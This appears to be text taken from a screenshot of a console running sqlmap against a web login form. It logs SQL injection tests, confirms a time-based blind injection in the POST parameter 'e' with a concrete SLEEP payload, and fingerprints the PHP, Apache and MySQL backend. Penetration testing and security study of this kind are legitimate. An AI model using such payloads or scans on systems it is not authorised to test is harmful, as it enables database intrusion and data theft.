 C:\Windows\system32\cmd.e:
[20:46:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:46:17] [WARNING] reflective value(s) found and filtering out
[20:46:25] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[20:46:26] [INFO] testing 'Generic inline queries'
[20:46:27] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[20:46:31] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:46:31] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
[20:46:56] [INFO] POST parameter 'e' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[20:46:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:46:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[20:47:14] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[20:48:01] [INFO] checking if the injection point on POST parameter 'e' is a false positive
POST parameter 'e' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 120 HTTP(s) requests:
---
Parameter: e (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: e=123' AND (SELECT 7339 FROM (SELECT(SLEEP(5)))robw) AND 'ZDSB'='ZDSB&p=123&save=Login
---
[20:48:22] [INFO] the back-end DBMS is MySQL
[20:48:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12